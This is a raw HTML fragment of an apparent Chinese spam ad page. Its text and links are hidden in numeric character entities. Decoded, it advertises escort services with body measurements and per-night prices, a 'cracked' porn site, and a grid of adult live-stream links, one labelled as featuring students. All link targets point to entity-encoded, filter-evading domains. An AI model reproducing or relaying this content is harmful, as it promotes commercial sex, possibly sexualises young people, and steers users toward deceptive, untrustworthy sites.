                                                                                            &#22909;&#33394;&#20808;&#29983;                                                                                                                                                                                								     <img class="ad2-icon" src="https://bw102.wvrvu.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="ad2-sub-text">
                                                                                                                                      &#10;&#20813;&#36153;&#39640;&#28165;&#32;&#32;&#30772;&#35299;&#80;&#31449;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;                                                                                                                                      								</div>
							</div>
						</a>
												</div>
					</div>
										<div class="ad-item-wrap" style="background-image: url(https://bw102.wvrvu.cn/static/img/abcd/yp-title.js);">
                        <div class="ad-item-conter">
                          <div id="ad4-swiper" class="swiper-container">
                                <div class="swiper-wrapper">
                                    <!-- 这里添加你的 Slides -->
                                       
                                <div class="swiper-slide">
                                     <a class="zone-item ad3-item" i="2073" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
                                        <img class="ad3-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#48;&#53;&#47;&#49;&#57;&#52;&#97;&#57;&#49;&#49;&#98;&#52;&#102;&#98;&#56;&#52;&#102;&#56;&#48;&#97;&#50;&#97;&#57;&#49;&#102;&#97;&#52;&#53;&#101;&#97;&#98;&#101;&#102;&#50;&#51;&#46;&#106;&#115;" alt=""/>
                                        <div class="ad3-item-a">
                                            <div class="like-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>2434&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="add-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>4223M</span>
                                            </div>
                                        </div>
                                        <div class="zone-text-wrap">
                                            <p class="zone1-item-name-wrap my4">
                                                <span class="zone1-item-name">
                                                                                            &#12304;&#21517;&#23383;&#12305;&#23567;&#27905;&#32;&#65288;&#49;&#55;&#48;&#47;&#53;&#49;&#107;&#103;&#47;&#66;&#43;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="zone1-item-color2">
                                                                                                                                      &#10;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                <span class="zone1-item-color1">&#20215;&#26684;</span>
                                                <span class="zone1-item-color2">
                                                                                                                                                                                &#10;&#12304;&#20215;&#26684;&#12305;&#57;&#48;&#48;&#27425;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;&#32;                                                                                                                                                                                      </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="zone-item-btn-wrap">
                                            <div class="zone-item-btn">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                       
                                <div class="swiper-slide">
                                     <a class="zone-item ad3-item" i="2069" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
                                        <img class="ad3-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#48;&#53;&#47;&#98;&#55;&#56;&#50;&#48;&#100;&#55;&#101;&#50;&#98;&#48;&#57;&#51;&#102;&#56;&#100;&#57;&#57;&#101;&#53;&#100;&#51;&#54;&#98;&#49;&#101;&#56;&#99;&#50;&#99;&#99;&#54;&#46;&#106;&#115;" alt=""/>
                                        <div class="ad3-item-a">
                                            <div class="like-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>2900&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="add-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>2587M</span>
                                            </div>
                                        </div>
                                        <div class="zone-text-wrap">
                                            <p class="zone1-item-name-wrap my4">
                                                <span class="zone1-item-name">
                                                                                            &#12304;&#21517;&#23383;&#12305;&#20029;&#20029;&#65288;&#49;&#55;&#51;&#47;&#53;&#53;&#107;&#103;&#47;&#70;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="zone1-item-color2">
                                                                                                                                      &#10;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                <span class="zone1-item-color1">&#20215;&#26684;</span>
                                                <span class="zone1-item-color2">
                                                                                                                                                                                &#10;&#12304;&#20215;&#26684;&#12305;&#57;&#48;&#48;&#27425;&#32;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;                                                                                                                                                                                      </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="zone-item-btn-wrap">
                                            <div class="zone-item-btn">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                       
                                <div class="swiper-slide">
                                     <a class="zone-item ad3-item" i="1894" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
                                        <img class="ad3-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#48;&#53;&#47;&#49;&#102;&#99;&#50;&#52;&#97;&#57;&#50;&#56;&#51;&#57;&#55;&#48;&#48;&#56;&#52;&#51;&#98;&#55;&#101;&#54;&#52;&#49;&#49;&#100;&#100;&#50;&#102;&#49;&#99;&#97;&#56;&#46;&#106;&#115;" alt=""/>
                                        <div class="ad3-item-a">
                                            <div class="like-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>2898&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="add-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>2127M</span>
                                            </div>
                                        </div>
                                        <div class="zone-text-wrap">
                                            <p class="zone1-item-name-wrap my4">
                                                <span class="zone1-item-name">
                                                                                            &#12304;&#21517;&#23383;&#12305;&#23453;&#20799;&#32;&#65288;&#49;&#54;&#53;&#47;&#52;&#56;&#107;&#103;&#47;&#67;&#65289;                                                                                                                                                                                                                                                                                                                                                              </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="zone1-item-color2">
                                                                                                                                      &#10;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                <span class="zone1-item-color1">&#20215;&#26684;</span>
                                                <span class="zone1-item-color2">
                                                                                                                                                                                &#10;&#12304;&#20215;&#26684;&#12305;&#57;&#48;&#48;&#27425;&#32;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="zone-item-btn-wrap">
                                            <div class="zone-item-btn">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                                </div>
                           </div>
                        </div>
                    </div>
                    				</div>
				                <div class="swiper-slide">
                    					<div class="ad-item-wrap" style="background-image: url(https://bw102.wvrvu.cn/static/img/abcd/jp-title.js);">
                        <div class="ad-item-conter grid-cols-5">
                              
                            <a i="3345" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#112;&#53;&#117;&#55;&#115;&#57;&#100;&#46;&#109;&#116;&#56;&#119;&#104;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#109;&#116;&#51;&#57;&#56;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#53;&#47;&#51;&#52;&#55;&#102;&#53;&#51;&#97;&#49;&#56;&#48;&#53;&#102;&#55;&#57;&#51;&#52;&#57;&#49;&#53;&#51;&#52;&#55;&#48;&#55;&#52;&#48;&#56;&#55;&#100;&#57;&#48;&#102;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#34588;&#33216;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                              
                            <a i="3891" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#51;&#120;&#55;&#98;&#100;&#46;&#115;&#117;&#114;&#97;&#107;&#106;&#46;&#99;&#111;&#109;&#47;&#121;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#102;&#98;&#121;&#48;&#51;&#97;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#57;&#47;&#102;&#100;&#50;&#98;&#55;&#53;&#50;&#101;&#55;&#49;&#56;&#100;&#97;&#98;&#57;&#57;&#54;&#55;&#49;&#101;&#97;&#97;&#50;&#98;&#51;&#100;&#53;&#98;&#50;&#57;&#50;&#57;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#29577;&#20964;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                              
                            <a i="4022" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#105;&#114;&#53;&#100;&#108;&#104;&#99;&#46;&#120;&#116;&#49;&#50;&#51;&#49;&#57;&#46;&#99;&#111;&#109;&#47;&#106;&#116;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#116;&#98;&#102;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#102;&#56;&#98;&#51;&#51;&#100;&#101;&#55;&#99;&#55;&#49;&#57;&#57;&#98;&#99;&#55;&#54;&#97;&#99;&#100;&#49;&#52;&#98;&#54;&#52;&#100;&#56;&#53;&#49;&#100;&#57;&#97;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#37329;&#26691;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                              
                            <a i="3851" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#115;&#118;&#52;&#101;&#103;&#111;&#46;&#100;&#104;&#117;&#55;&#55;&#55;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#121;&#52;&#48;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#53;&#47;&#48;&#51;&#51;&#49;&#50;&#98;&#101;&#98;&#49;&#100;&#53;&#52;&#54;&#99;&#55;&#51;&#57;&#97;&#56;&#102;&#97;&#102;&#97;&#100;&#97;&#99;&#98;&#97;&#50;&#100;&#97;&#98;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#37329;&#40060;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                              
                            <a i="3852" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#104;&#120;&#101;&#98;&#46;&#97;&#111;&#122;&#106;&#110;&#117;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#88;&#89;&#50;&#51;&#49;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#50;&#47;&#54;&#55;&#51;&#49;&#98;&#98;&#50;&#100;&#99;&#50;&#51;&#50;&#102;&#98;&#50;&#57;&#56;&#98;&#56;&#51;&#53;&#52;&#48;&#100;&#49;&#102;&#99;&#57;&#97;&#57;&#101;&#100;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#24184;&#36816;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                              
                            <a i="3490" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#116;&#99;&#104;&#111;&#109;&#46;&#106;&#105;&#117;&#108;&#105;&#117;&#54;&#46;&#99;&#111;&#109;&#47;&#106;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#100;&#106;&#48;&#57;&#56;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#52;&#47;&#56;&#50;&#57;&#101;&#97;&#51;&#102;&#53;&#97;&#52;&#56;&#57;&#101;&#99;&#100;&#51;&#49;&#53;&#57;&#54;&#101;&#51;&#51;&#52;&#102;&#99;&#102;&#102;&#56;&#51;&#97;&#54;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#37329;&#20964;&#30452;&#25773;&#10;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                              
                            <a i="2241" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#52;&#118;&#121;&#48;&#112;&#56;&#115;&#53;&#46;&#102;&#113;&#115;&#119;&#111;&#104;&#107;&#46;&#99;&#111;&#109;&#47;&#104;&#101;&#108;&#108;&#111;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#109;&#109;&#98;&#100;&#48;&#48;&#54;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#55;&#50;&#55;&#47;&#97;&#102;&#48;&#53;&#52;&#50;&#55;&#53;&#56;&#99;&#99;&#100;&#97;&#49;&#50;&#100;&#48;&#49;&#100;&#98;&#55;&#54;&#57;&#50;&#57;&#101;&#49;&#50;&#51;&#57;&#55;&#48;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#21517;&#27169;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                              
                            <a i="3810" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#54;&#53;&#52;&#56;&#46;&#107;&#109;&#104;&#109;&#111;&#113;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#88;&#83;&#52;&#52;&#54;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#57;&#47;&#56;&#48;&#50;&#50;&#54;&#55;&#53;&#48;&#53;&#99;&#49;&#54;&#50;&#98;&#51;&#48;&#97;&#54;&#100;&#97;&#49;&#48;&#98;&#97;&#50;&#50;&#52;&#48;&#101;&#56;&#98;&#100;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#26447;&#33394;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                              
                            <a i="3661" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#105;&#112;&#107;&#121;&#46;&#112;&#97;&#114;&#115;&#120;&#121;&#46;&#99;&#111;&#109;&#47;&#63;&#56;&#55;&#48;&#49;&#53;&#51;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#100;&#99;&#55;&#52;&#52;&#56;&#102;&#57;&#100;&#48;&#49;&#98;&#97;&#98;&#98;&#54;&#98;&#102;&#49;&#97;&#55;&#52;&#97;&#49;&#51;&#97;&#51;&#97;&#99;&#54;&#57;&#49;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20048;&#21674;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                              
                            <a i="3980" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#54;&#53;&#56;&#57;&#46;&#114;&#115;&#111;&#115;&#117;&#121;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#110;&#48;&#48;&#54;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#55;&#47;&#100;&#55;&#57;&#97;&#51;&#53;&#55;&#54;&#100;&#98;&#52;&#97;&#101;&#97;&#98;&#54;&#53;&#48;&#56;&#97;&#102;&#100;&#99;&#101;&#101;&#50;&#53;&#52;&#98;&#48;&#97;&#100;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#22942;&#22942;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                              
                            <a i="3594" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#101;&#105;&#116;&#106;&#46;&#98;&#100;&#107;&#115;&#119;&#106;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#103;&#54;&#55;&#48;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#57;&#50;&#100;&#48;&#50;&#50;&#51;&#51;&#50;&#54;&#49;&#53;&#56;&#99;&#97;&#49;&#98;&#55;&#50;&#100;&#56;&#56;&#56;&#51;&#51;&#50;&#51;&#48;&#102;&#57;&#53;&#98;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#31958;&#26524;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                              
                            <a i="3983" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#54;&#53;&#55;&#56;&#57;&#46;&#97;&#117;&#103;&#102;&#119;&#117;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#115;&#102;&#48;&#48;&#54;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#55;&#47;&#50;&#54;&#56;&#52;&#54;&#102;&#49;&#97;&#49;&#57;&#97;&#53;&#49;&#48;&#102;&#52;&#50;&#54;&#56;&#102;&#97;&#50;&#57;&#49;&#98;&#98;&#53;&#102;&#53;&#53;&#98;&#102;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#21452;&#22915;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                              
                            <a i="3180" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#57;&#105;&#104;&#56;&#98;&#101;&#117;&#104;&#102;&#122;&#103;&#46;&#107;&#98;&#108;&#100;&#108;&#102;&#119;&#46;&#99;&#111;&#109;&#47;&#102;&#115;&#45;&#51;&#54;&#48;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#87;&#108;&#115;&#105;&#49;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#49;&#47;&#102;&#98;&#98;&#98;&#98;&#55;&#50;&#53;&#98;&#101;&#53;&#56;&#97;&#100;&#49;&#52;&#100;&#53;&#57;&#101;&#100;&#57;&#53;&#57;&#54;&#57;&#53;&#50;&#98;&#56;&#51;&#57;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#31881;&#33394;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                              
                            <a i="3674" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#54;&#47;&#99;&#56;&#54;&#102;&#54;&#97;&#52;&#50;&#100;&#53;&#57;&#100;&#53;&#53;&#54;&#101;&#97;&#101;&#98;&#57;&#56;&#48;&#100;&#99;&#102;&#48;&#98;&#57;&#56;&#57;&#97;&#48;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#26497;&#21697;&#23569;&#22919;&#10;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                              
                            <a i="2963" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#57;&#49;&#56;&#47;&#97;&#53;&#55;&#48;&#99;&#54;&#97;&#56;&#51;&#52;&#101;&#57;&#101;&#55;&#101;&#50;&#102;&#55;&#100;&#48;&#51;&#54;&#97;&#97;&#97;&#97;&#99;&#101;&#100;&#100;&#102;&#53;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#23398;&#29983;&#22969;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                    </div>
					</div>
					
					<div class="ad-text-wrap">
					    					</div>
					<div class="ad-item-wrap s-wrap pb0">
